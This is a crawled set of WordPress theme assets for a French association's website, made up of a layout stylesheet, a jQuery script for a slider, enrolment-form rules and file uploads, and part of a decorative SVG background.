.page-content section {
  position: relative;
  margin-bottom: 39px;
}

.page-content section.alt-bg > div > div {
  padding: 24px;
  background-color: #dbd8ec;
}

.page-content section > h2 {
  position: absolute;
  top: 4px;
  left: 0;
  max-width: 105px;
  text-align: center;
}

.page-content section.alt-bg > h2 {
  top: 0;
}

.page-content section > div {
  padding-left: 145px;
}

.page-content.page-stage .alt-bg h2 {
  background: #746db2;
  color: white;
}

.page-content .alt-bg strong,
.page-content .alt-bg h3 {
  color: #746db2;
}

footer > div:first-child {
  position: relative;
}

.page-content footer > div:first-child > div:first-child {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 190px;
  padding: 13px;
  font-size: 12px;
  color: white;
}

.page-stage footer > div:first-child > div:first-child {
  background-color:  #746db2;
}

.page-content footer > div:first-child > div:first-child + div {
  margin-left: 190px;
  padding: 13px;
  column-gap: 26px;
  column-rule-width: 1px;
  column-rule-style: dotted;
  column-count: 2;
  break-inside: avoid;
}

.page-stage footer > div:first-child > div:first-child + div {
  column-rule-color: #746db2;
}

.page-stage footer > div + div {
  position: absolute;
  padding-top: 3.25px
}

.page-content footer > div > div:first-child + div > p:first-child {
  position: relative;
  top: -3px;
}

.page-home > div + div {
  margin-top: 91px;
}

.page-home > div > div {
  display: inline-block;
  vertical-align: top;
}

.home-direct {
  width: 234px;
}

.home-slider {
  width: calc(100% - 234px);
}

.home-text {
  width: calc(100% - 297px);
  padding-right: 26px;
}

.home-img {
  width: 297px;
}

.home-img2 img,
.home-img img {
  display: block;
  width: 100%;
  height: auto;
}

.page-home .home-img2 {
  width: 100%;
  margin-top: 20px;
}

.home-infos {
  margin-top: 91px;
}

.home-infos > div {
  display: inline-block;
  vertical-align: top;
  height: 100%;
}

.home-infos > div:first-child {
  width: 36.35%;
  padding: 0 26px;
}

.home-infos > div:first-child + div {
  width: 31.15%;
  padding: 0 26px;
}

.home-infos > div:first-child + div + div {
  width: 32.5%;
  padding: 0 26px;
}

.home-direct > div {
  position: relative;
  width: 100%;
  padding-top: 100%;
}

.home-direct > div > a {
  position: absolute;
  text-align: center;
  text-decoration: none;
  transform: scale(1);
}

.home-direct > div > a:hover {
  transform: scale(1.05)
}

.home-direct > div > a > img {
  display: block;
  width: 30%;
  height: auto;
  margin: 15px auto 5px;
}

.home-direct > div > a > span {
  font-size: 15px;
  line-height: 20px;
  color: white;
}

.home-direct > div > a + a + a + a > span {
  line-height: 40px;
}

.home-direct > div > a:first-child {
  top: 0;
  bottom: 51%;
  left: 0;
  right: 51%;
  background-color: #746db2;
  transform-origin: right bottom;
  transition: transform 350ms ease;
}

.home-direct > div > a:first-child + a {
  top: 0;
  bottom: 51%;
  left: 51%;
  right: 0;
  background-color: #df7f30;
  transform-origin: left bottom;
  transition: transform 350ms ease;
}

.home-direct > div > a:first-child + a + a {
  top: 51%;
  bottom: 0;
  left: 0;
  right: 51%;
  background-color: #df7f30;
  transform-origin: right top;
  transition: transform 350ms ease;
}

.home-direct > div > a:first-child + a + a + a {
  top: 51%;
  bottom: 0;
  left: 51%;
  right: 0;
  background-color: #f15b66;
  transform-origin: left top;
  transition: transform 350ms ease;
}

.home-slider > div {
  position: relative;
  float: right;
  width: 80%;
  height: 234px;
  max-width: 545px;
  overflow: hidden;
}

.home-slider > div + nav {
  float: right;
  width: 80%;
  height: 39px;
  max-width: 545px;
  border-top: 2px solid #f8eee5;
  text-align: center;
}

.home-slider > div > div {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 234px;
}

.home-slider > div > div + div {
  top: 100%;
}

.home-slider > div > div > div:first-child {
  height: 45px;
}

.home-slider > div > div > div:first-child + div {
  position: relative;
  width: 96%;
  padding: 13px;
  height: 144px;
  background-color: #f15b66;
  color: white;
}

.home-slider > div > div > div:first-child + div + div {
  width: 96%;
  height: 30px;
  text-align: right;
}

.home-slider  > div > div > div:first-child + div p:first-child {
  position: absolute;
  top: 10px;
  left: 13px;
  max-width: calc(100% - 26px);
  font-size: 18px;
  font-weight: 600;
}

.home-slider  > div > div > div:first-child + div h2 {
  position: absolute;
  top: 50%;
  left: 13px;
  max-width: calc(100% - 26px);
  font-size: 20px;
  font-weight: 900;
  padding: 0;
  border: 0;
  transform: translateY(-50%);
}

.home-slider  > div > div > div:first-child + div h2 + p {
  position: absolute;
  bottom: 10px;
  left: 13px;
  max-width: calc(100% - 26px);
  padding: 0;
  margin: 0;
  font-size: 15px;
  font-weight: 500;
}

.home-slider > div > div > div:first-child > p {
  display: block;
  width: 100%;
  height: 45px;
  font-weight: 700;
  font-size: 18px;
  line-height: 45px;
  text-align: right;
  color: #f15b66;
}

.home-slider i {
  display: inline-block;
  vertical-align: middle;
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 30px 30px;
}

.home-slider > div > div img {
  position: absolute;
  bottom: 0;
  right: 0;
  max-width: 70%;
  height: auto;
}

.home-slider .icon-stage {
  background-image: url(imgs/icon-stage2.svg);
  background-position: center 6px;
}

.home-slider .slide-2 .icon-stage {
  background-image: url(imgs/icon-stage3.svg);
  background-position: center 6px;
}

.home-slider .slide-3 .icon-stage {
  background-image: url(imgs/icon-stage4.svg);
  background-position: center 6px;
}

.home-slider .slide-4 .icon-stage {
  background-image: url(imgs/icon-stage5.svg);
  background-position: center 6px;
}

.home-slider > div > .slide-2 > div:first-child + div {
  background-color: #df7f30
}

.home-slider > div > .slide-3 > div:first-child + div {
  background-color: #746db2
}

.home-slider > div > .slide-4 > div:first-child + div {
  background-color: #bfbde0
}

.home-slider > div > div.slide-2 > div:first-child > p {
  color: #df7f30
}

.home-slider > div > div.slide-3 > div:first-child > p {
  color: #746db2
}

.home-slider > div > div.slide-4 > div:first-child > p {
  color: #e2e1f1
}

.home-slider > div > div > div:first-child + div + div > a {
  display: inline-block;
  height: 100%;
  color: black;
  text-decoration: none;
  line-height: 30px;
  font-size: 18px;
  font-weight: 600;
  padding: 0 13px;
  background-color: #fce52e
}

.home-slider nav button {
  display: inline-block;
  vertical-align: top;
  width: 10px;
  height: 10px;
  padding: 0;
  border: 2px solid #f8eee5;
  border-radius: 99px;
  margin: 10px 5px 0;
  background-color: transparent;
  cursor: pointer;
}

.home-slider nav button:focus {
  outline: none;
}

.home-slider nav button.active {
  background-color: #f8eee5;
}

.home-infos {
  padding: 26px 0;
  border-top: 2px solid #f8eee5;
  border-bottom: 2px solid #f8eee5;
}

.home-infos > div:first-child + div {
  border-right: 2px solid #f8eee5;
  border-left: 2px solid #f8eee5;
}

.home-infos h3 {
  font-size: 15px;
  color: #f15b66;;
  text-transform: none
}

.home-infos .color {
  color: #f15b66;;
}

.home-europe {
  position: relative;
}

.home-europe + div {
  margin-top: 40px
}

.home-europe + div > img {
  display: inline-block;
  vertical-align: top;
  width: 130px;
  height: auto;
}

.home-europe + div > img:first-child {
  border-right: 1px dotted #231f20
}

.home-europe > img {
  position: absolute;
  right: 0;
  top: 0;
  width: 126px;
  height: auto;
}

.page-equipe > div:first-child + div h2,
.page-equipe > div:first-child h2 {
  padding: 0;
  border: 0;
  margin-bottom: 6.5px;
  font-family: 'Libre Baskerville', serif;
  font-size: 13px;
  font-weight: 700;
  color: #df7f30;
  text-transform: none;
  text-align: right;
}

.page-equipe > div:first-child + div em,
.page-equipe > div:first-child em {
  font-weight: 400;
  font-style: italic;
}

.page-equipe > div:first-child + div em + em,
.page-equipe > div:first-child em + em {
  display: block;
  margin-top: 6.5px;
  font-size: 12px;
}

.page-equipe > div:first-child {
  display: flex;
  justify-content: space-between;
  text-align: justify;
}

.page-equipe > div:first-child > div {
  position: relative;
  flex-basis: calc(50% - 52px);
  padding: 13px;
  padding-right: 52px;
  background-color: #fbece0;
}

.page-equipe > div:first-child > div > img {
  position: absolute;
  right: -30px;
  top: 13px;
  display: block;
  width: 70px;
  height: auto;
}

.page-equipe > div:first-child + div {
  column-count: 2;
  column-gap: 104px;
}

.page-equipe > div:first-child + div > div {
  padding: 39px 0;
  border-bottom: 1px dotted #df7f30;;
  -webkit-column-break-inside: avoid;
            page-break-inside: avoid;
                 break-inside: avoid;
}

.page-equipe > div:first-child + div > div  > div {
  position: relative;
}

.page-equipe > div:first-child + div > div img {
  position: absolute;
  top: 0;
  display: block;
  width: 70px;
  height: auto;
}

.page-equipe > div:first-child + div > div:nth-child(even) {
  margin-left: 83px
}

.page-equipe > div:first-child + div > div:nth-child(even) > div {
  padding-right: 52px;
}

.page-equipe > div:first-child + div > div:nth-child(even) img {
  right: -30px
}

.page-equipe > div:first-child + div > div:nth-child(even) h2 {

}

.page-equipe > div:first-child + div > div:nth-child(odd) {
  margin-left: 83px;
  margin-right: 13px;
}

.page-equipe > div:first-child + div > div:nth-child(odd) > div {
  padding-right: 39px;
}

.page-equipe > div:first-child + div > div:nth-child(odd) img {
  right: calc(100% + 13px);
}

.page-equipe > div:first-child + div > div:nth-child(odd) h2 {
  text-align: left;
}

.page-equipe > div:first-child + div > div p {
  text-align: justify;
}

.form-infos {
  margin-bottom: 52px;
}

.form-infos div {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  padding-right: 26px;
}

.form-infos div + div {
  padding-left: 26px;
  padding-right: 0;
}

.form-infos div div {
  width: 35%;
  padding-left: 0;
}

.form-infos h1 {
  padding: 0;
  border: 0;
  margin-bottom: 39px;
  font-size: 35px;
  font-weight: normal;
  font-style: italic;
  color: #df7f30;
  text-transform: none;
}

.form-infos h2 {
  padding: 0;
  border: 0;
  margin-bottom: 13px;
  font-size: 16px;
  font-weight: normal;
  font-style: italic;
  color: #df7f30;
  text-transform: none;
}

.form-infos input {
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 13px;
  border: 0;
  margin-bottom: 13px;
  background-color: #ededee;
  color: #6d6e71;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  line-height: 30px;
}

.form-infos input:focus {
  outline-color: #df7f30;
}

.form-inscription > div {
  padding: 26px 13px;
  background-color: #fbf5f0
}

.form-inscription > div + div {
  margin-top: 52px;
}

.form-inscription > div > div {
  display: inline-block;
  vertical-align: top;
  width: 25%;

  padding-right: 26px;
}

.form-inscription > div > div + div {
  width: 45%;
  padding-left: 26px;
  border-left: 1px solid  #746db2;
  border-right: 1px solid  #746db2;
}

.form-inscription > div > div + div + div {
  width: 30%;
  padding-right: 0;
  border: 0;
}

.form-inscription h3 {
  margin-bottom: 6.5px;
  font-size: 13px;
  font-weight: 700;
  text-transform: none;
  color: #746db2;
}

.form-inscription label {
  display: inline-block;
  font-size: 10px;
  height: 13px;
  line-height: 13px;
  margin-right: 6.5px
}

.form-inscription .prise label {
  vertical-align: top;
  margin-top: 5px;
}

.form-inscription input[type=radio],
.form-inscription input[type=checkbox] {
  display: inline-block;
  vertical-align: top;
  width: 12px;
  height: 12px;
  padding: 0;
  border: 1px solid #6d6e71;
  margin: 0;
  background-color: #ededee;
  cursor: pointer;
}

.form-inscription input[type=radio]:checked,
.form-inscription input[type=checkbox]:checked {
  background: url(imgs/v.svg) no-repeat center center;
  background-size: auto 100%
}

.form-inscription input:focus {
  outline: none;
  outline-color: #6d6e71;
}

.form-inscription hr {
  display: block;
  width: 100%;
  height: 1px;
  padding: 0;
  border: 0;
  margin: 13px 0;
  background-color: #746db2;
}

.form-inscription select {
  display: block;
  width: 83%;
  height: 30px;
  padding: 0 13px;
  border: 0;
  margin: 13px 0;
  background-color: #746db2;
  color: white;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  line-height: 30px;
}

.form-inscription select:focus {
  outline: none;
}

.form-inscription .stages li {
  position: relative;
  width: 100%;
  margin-bottom: 13px;
}

.form-inscription .stages li.has-two {
  padding-bottom: 19px;
}

.form-inscription .frais {
  margin-bottom: 0px
}

.no-bull li {
  padding-left: 0
}

.no-bull li:before {
  content: none;
}

.form-inscription > div + div > div + div {
  width: 75%;
  padding-left: 26px;
  border-left: 1px solid  #f15b67;
  border-right: 0px solid  #746db2;
}

.form-inscription > div + div + div > div + div {
  border-color: #231f20;
}

.form-inscription > div + div h3 {
  color: #f15b67;
}

input[type=submit] {
  display: block;
  padding: 13px 26px;
  border: 0;
  margin: 52px auto 26px;
  font-family: 'Roboto', sans-serif;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: white;
  background: #41ad49
}

input[type=submit] + button {
  display: block;
  padding: 13px 26px;
  border: 0;
  margin: 26px auto;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #df7f30;
  background: #f8eee5
}

#retour {
  position: fixed;
  bottom: 50px;
  right: 50px;
  display: none;
  opacity: 0;
  transition: opacity 350ms ease;
  width: 100px;
  height: 100px;
  border: 5px solid rgb(116, 109, 178,0.5);
  border-radius: 999px;
  color: white;
  text-decoration: none;
  text-align: center;
  font-weight: 900
}

#retour > div {
  display: block;
  width: 100%;
  height: 100%;
  border: 5px solid rgb(116, 109, 178);
  border-radius: 999px;
  background: rgb(116, 109, 178,0.5);
}

#retour > div > div {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 15px 15px 15px;
  border-color: transparent transparent white transparent;
  margin: 11px auto 7px
}

.page-connexion form {
  max-width: 240px;
  margin: 0 auto;
}

.page-connexion > p {
  max-width: 240px;
  margin: 0 auto 40px;
}

.page-connexion .login-remember {
  display: none;
  visibility: hidden;
}

.page-connexion label {
  display: inline-block;
  font-size: 10px;
  height: 13px;
  line-height: 13px;
  margin-right: 6.5px
}

.page-connexion input {
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 13px;
  border: 0;
  margin-bottom: 13px;
  background-color: #ededee;
  color: #6d6e71;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  line-height: 30px;
}

.page-connexion input[type=submit] {
  text-transform: uppercase;
  color: white;
  background: #41ad49;
}

#upload_file fieldset {
  margin-bottom: 15px;
}

#upload_file label {
  display: block;
  padding: 0;
  border: 0;
  margin-bottom: 7px;
  font-size: 14px;
  font-weight: normal;
  font-style: italic;
  color: #df7f30;
  text-transform: none;
}

.fauxinput {
  position: relative;
  width: 100%;
  height: 30px;
  padding: 0;
  border: 0;
  overflow: hidden
}

.fauxinput>input {
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    opacity: 0;
    width: 100%;
    height: 100%;
}

.fauxinput > span {
  position: relative;
  z-index: 10;
  background: #ededee;
  display: block;
  padding: 0 13px;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  line-height: 30px;
  line-height: 30px;
  color: inherit;
  user-select: none;
  word-break: break-all;
}

.fauxinput > div {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 0%;
  height: 100%;
  background-color: #ededee
}

#upload_file input[type=text],
#upload_file select {
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 13px;
  border: 0;
  background-color: #ededee;
  color: #6d6e71;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  line-height: 32px;
}

#upload_file select[multiple] {
  height: auto;
   padding: 6px 13px;
}


.fichiers {
  width: 100%;
  margin-top: 2rem;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1.5;
}

.fichiers tr:nth-child(odd) {
  background-color: rgba(116, 109, 178, 0.3)
}

.fichiers td {
  padding: 0.5rem 1rem;
}

.fichiers td + td {
  text-align: right;
}

.fichiers i {
  margin-right: 0.5rem;
  color: #746db2;
}

.fichier > span,
.fichier > a {
  font-size: 14px;
  line-height: 1.5;
}

.sommaire .cur {
   color: #746db2;
}

.sommaire.doc a {
  font-size: 14px;
}

.tuto {
  padding-right: 20px;
}

.red {
  color: #df7f30
}

.partage {
  position: relative;
}

#dossiers {
  position: absolute;
  top: 0;
  left: 39px;
  display: block;
  width: 30%;
  height: 22px;
  padding: 0 13px;
  border: 0;
  background-color: #ededee;
  color: #6d6e71;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  line-height: 22px;
}

@media (max-width: 1030px) {

  body > header img {
    width: 142px
  }

  body > header h1 + em, body > header img + em {
    font-size: 10.2px;
  }

  body > header nav {
    width: calc(100% - 142px)
  }

  body > header li {
    margin: 0 0 0 6px;
  }

  .page-content nav a {
    margin-left: 5px
  }
}

@media (max-width: 960px) {

  body > header li {
    vertical-align: top;
    margin-bottom: 6px
  }

  .page-content > div:first-child {
    position: static;
    display: block;
    width: 100%
  }

  .page-content > div:first-child + div {
    display: block;
    width: 100%;
    padding-left: 0;
    border: 0;
  }

  .sommaire {
    padding-right: 0
  }

  .page-home .home-img {
    display: block;
    margin: 26px auto 0;
  }

  .page-home .home-text {
    width: 100%;
    padding-right: 0
  }

  .page-equipe > div:first-child {
    display: block;
  }

  .page-equipe > div:first-child + div {
    column-count: 1
  }

  .form-inscription > div > div {
    display: block  !important;
    width: 100%  !important;
    height: auto !important;
    border: 0  !important;
    padding: 13px  !important;;
  }
}

@media (min-width: 550px) AND (max-width: 768px) {

  .page-home .home-direct {
    display: block;
    width: 100%;
    text-align: center;
  }

  .page-home .home-direct > div {
    padding: 0;
  }

  .page-home .home-direct > div > a {
    position: static;
    display: inline-block;
    vertical-align: top;
    width: 110px;
    height: 110px;
    margin-bottom: 26px
  }

  .home-slider > div + nav,
  .home-slider > div,
  .home-slider {
    width: 100%;
    max-width: 999px
  }

}

@media (max-width: 660px) {

  main {
    padding: 50px 0
  }

  body > header {
    padding: 26px 0 12px
  }

  body > header > div > div {
    display: block;
    margin: 0 auto;
  }

  body > header img {
    margin: 0 auto;
  }

  body > header h1 + em, body > header img + em {
    display: block;
    text-align: center;
    margin: 5px auto 26px;
  }

  body > header nav {
    width: 100%;
    text-align: center;
  }

  body > header li {
    margin: 0 0 12px 12px;
  }

  .page-content nav a {
    display: block;
  }

  .page-content section > h2 {
    position: static;
    margin-bottom: 26px
  }

  .page-content section > div {
    padding-left: 0
  }

  .page-content footer > div:first-child > div:first-child {
    position: static;
    width: 100%;
  }

  .page-content footer > div:first-child > div:first-child + div {
    margin-left: 0
  }

  .page-equipe > div:first-child + div > div:nth-child(odd) > div {
    padding-right: 0
  }

  .page-equipe > div:first-child + div > div:nth-child(even) {
    margin-left: 40px
  }

  .page-equipe img {
    display: none !important;
  }

  .page-equipe > div:first-child > div {
    padding: 26px;
  }

  .page-equipe > div:first-child + div > div:nth-child(even),
  .page-equipe > div:first-child + div > div:nth-child(odd) {
    margin: 0;
    padding: 26px 0;
  }

  .page-equipe > div:first-child + div > div:nth-child(even) > div {
    padding-right: 0;
  }

  .page-equipe > div:first-child + div > div:nth-child(even) h2 {
    text-align: left;
  }

  .form-inscription > div {
    padding: 0;
  }

  .form-inscription .stages li label {
    display: block;
    position: static;
  }

  .form-inscription .stages li,
  .form-inscription > div + div .stages li {
    width: auto
  }

  .form-inscription .stages li label + br {
    display: none;
  }

  .form-infos.form-infos div {
    display: block;
    width: 100%;
    padding-right: 0;
  }

  .form-infos > div + div  {
    display: block;
    width: 100%;
    padding-left: 0;
    margin-top: 26px
  }
}


@media (max-width: 550px) {

  #retour {
    display: none !important
  }

  .page-home .home-direct {
    display: block;
    margin: 0 auto;
  }

  .page-home .home-slider {
    width: 100%;
    margin-top: 26px
  }

  .home-slider > div + nav,
  .home-slider > div > div,
  .home-slider > div,
  .home-slider {
    width: 100%;
    height: 240px;
    max-width: 999px
  }

    .home-slider > div + nav {
      margin-top: 26px
    }

  .home-slider > div > div > div:first-child + div * {
    position: static !important;
    transform: none !important
  }

  .home-slider > div > div > div:first-child + div {
    height: auto;
  }

  .home-slider > div > div > div:first-child + div p:last-child {
    margin-top: 6.5px
  }

  .home-infos.home-infos.home-infos > div {
    display: block;
    width: 100%;
    padding: 0;
    border: 0;
    margin-bottom: 26px;
    height: auto !important
  }
}

@media (max-width: 320px) {

  .page-content footer > div:first-child > div:first-child + div {
    column-count: 1
  }

}

--- FILE ---
content_type: application/javascript
request_url: https://ides-asso.fr/wp-content/themes/ides/scripts/main.js?ver=1
body_size: 1392
content:
$(document).ready(function(){

  var el = $('.home-infos');

  el.height(el.height());

  var el = $('.form-inscription > div').eq(0);

  //el.height(el.height());

  var timer;

  if ($('.home-slider').length) {


    timer = setTimeout(function() {

      var n = $('.home-slider').attr('data-slide');

      if (n > $('.home-slider > div > div').length) {
        n = 0
      }
      else {
        n++;
      }

      $('.home-slider nav button[data-slide='+n+']').trigger('click');


    }, 6000)


  }

  $('.home-slider nav button').on('click', function(e) {

    e.preventDefault();

    clearTimeout(timer);

    var $t    = $(this),
        n     = $(this).attr('data-slide'),
        m     = $('.home-slider').attr('data-slide'),
        $next = $('.home-slider > div > div').eq(n),
        $prev = $('.home-slider > div > div').eq(m);

    if (n == m) return false;

    $next.css('top', '100%');
    $prev.css('top', '0');

    setTimeout(function(){

      $next.css('transition', 'top 350ms ease');
      $prev.css('transition', 'top 350ms ease');

      $next.css('top', '0%');
      $prev.css('top', '-100%');

      setTimeout(function() {

        $next.css('transition', 'none');
        $prev.css('transition', 'none');
        $('.home-slider').attr('data-slide', n);
        $t.addClass('active').siblings().removeClass('active');

        timer = setTimeout(function() {

          var n = $('.home-slider').attr('data-slide');

          console.log(n, $('.home-slider > div > div').length)

          if (n >= $('.home-slider > div > div').length - 1) {
            n = 0
          }
          else {
            n++;
          }

          $('.home-slider nav button[data-slide='+n+']').trigger('click');


        }, 8000)

      }, 400)

    }, 50)

  })



})



  $(".interne a").eq(1).on('click', function(e) {

    e.preventDefault();
    $('body').scrollTo($('footer'),500);
  })

    $(".interne.form a").off();

  $(".interne a").eq(2).on('click', function(e) {

    e.preventDefault();
    $('body').scrollTo($('footer'),500);
  })

  $("#retour").on('click', function(e) {

    e.preventDefault();
    $('body').scrollTo(0,500);
  })

$(document).on('scroll', function() {

  if (document.documentElement.scrollTop > 0) $('#retour').css('opacity', 1)
  else  $('#retour').css('opacity', 0)

})

$('input[name="Formation longue cycle 1 année 1"], input[name="Formation longue cycle 1 année 2"]').on('click', function(){

  if (
    $('input[name="Formation longue cycle 1 année 1"]').prop('checked') == true
    ||
    $('input[name="Formation longue cycle 1 année 2"]').prop('checked') == true
  )
  {
    $('select[name="Lieu de formation cycle 1"]').prop('required', true)
  }
  else {
    $('select[name="Lieu de formation cycle 1"]').prop('required', false)
  }
})

$('input[name="Formation longue cycle 2 année 1"], input[name="Formation longue cycle 2 année 2"]').on('click', function(){

  if (
    $('input[name="Formation longue cycle 2 année 1"]').prop('checked') == true
    ||
    $('input[name="Formation longue cycle 2 année 2"]').prop('checked') == true
  )
  {
    $('select[name="Lieu de formation cycle 2"]').prop('required', true)
  }
  else {
    $('select[name="Lieu de formation cycle 2"]').prop('required', false)
  }
})


$('#upload_file').on('submit', function(e) {

  e.preventDefault();

  var $this = $('input[name=fichier]'),
      form_data = new FormData($('#upload_file')[0]),
      file_data = $('input[name=fichier]')[0].files[0];

  form_data.append('fichier', file_data);

  $.ajax({
    xhr: function() {

      var xhr = new window.XMLHttpRequest();

      xhr.upload.addEventListener("progress", function(evt) {
        if (evt.lengthComputable) {

          var pc = evt.loaded / evt.total;
          pc = parseInt(pc * 100);

          $('.pc').text('En cours '+pc+"%");

        }
      }, false);
      return xhr;
    },
    url: "http://ides-asso.fr/upload/",
    type: "POST",
    data: form_data,
    contentType: false,
    processData: false,
    success: function(result) {

      console.log(result);

      if (result == 1) window.location = "/partage-de-fichiers/";
    }
  });
});

$('#upload_file.edit').off();

if ($('#dossiers').length > 0) {

  var all = [];

  $('tr').each(function() {

    var term = $(this).attr('data-term');

    if ($.inArray(term, all) == -1 && term != 0) all.push(term);

  })

  $('#dossiers option + option').each(function() {

    if ($.inArray($(this).val(), all) == -1) $(this).prop('hidden', true);

  })


}

$('#dossiers').on('change', function() {

  if ($(this).val() == 0) {

    $('tr').css('display', 'block');
  }
  else {
    $('tr').css('display', 'none');
    $('tr[data-term='+$(this).val()+']').css('display', 'block');
  }

  $('tr:visible').each(function(n) {

    if (n % 2 == 0) $(this).css('background', 'rgba(116, 109, 178, 0.3)');
    else            $(this).css('background', 'white');

  })

})



--- FILE ---
content_type: image/svg+xml
request_url: https://ides-asso.fr/wp-content/themes/ides/styles/imgs/bg.svg
body_size: 432929
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 746.3 211.2" style="enable-background:new 0 0 746.3 211.2;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);fill:#FFFBE0;}
</style>
<g>
	<defs>
		<polygon id="SVGID_1_" points="84.3,0 0,211.2 746.3,211.2 746.3,0 		"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st0" d="M668.9,133.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C669.9,133.6,669.4,133.5,668.9,133.5"/>
	<path class="st0" d="M483.5,96.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C484.5,96.6,484,96.4,483.5,96.4"/>
	<path class="st0" d="M409.2,133c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C410.2,133.2,409.7,133,409.2,133"/>
	<path class="st0" d="M647.4,138.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C648.4,139,647.9,138.8,647.4,138.8"/>
	<path class="st0" d="M401.3,125.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C402.4,126.1,401.8,125.9,401.3,125.9"/>
	<path class="st0" d="M619.9,90.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C620.9,90.4,620.4,90.2,619.9,90.2"/>
	<path class="st0" d="M230.8,79c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C231.8,79.2,231.3,79,230.8,79"/>
	<path class="st0" d="M663.3,180.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.2,0,0.3,0,0.5-0.1
		c0-0.5,0.2-0.9,0.5-1.3c0.3-0.3,0.7-0.6,1.1-0.7c0-0.6-0.2-1.3-0.7-1.8C664.3,180.9,663.8,180.7,663.3,180.7"/>
	<path class="st0" d="M724.6,38.7C724.6,38.7,724.6,38.7,724.6,38.7c-0.3,0.2-0.7,0.2-1,0.2c-0.2,0.1-0.4,0.3-0.6,0.5
		c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C725.6,38.9,725.1,38.7,724.6,38.7"
		/>
	<path class="st0" d="M548.7,100c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C549.7,100.2,549.2,100,548.7,100"/>
	<path class="st0" d="M120.6,98.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C121.6,98.6,121.1,98.4,120.6,98.4"/>
	<path class="st0" d="M500.1,111.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C501.1,111.5,500.6,111.3,500.1,111.3"/>
	<path class="st0" d="M286,176.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C287,176.3,286.5,176.1,286,176.1"/>
	<path class="st0" d="M494.7,202.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C495.7,202.3,495.2,202.1,494.7,202.1"/>
	<path class="st0" d="M583.4,178.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
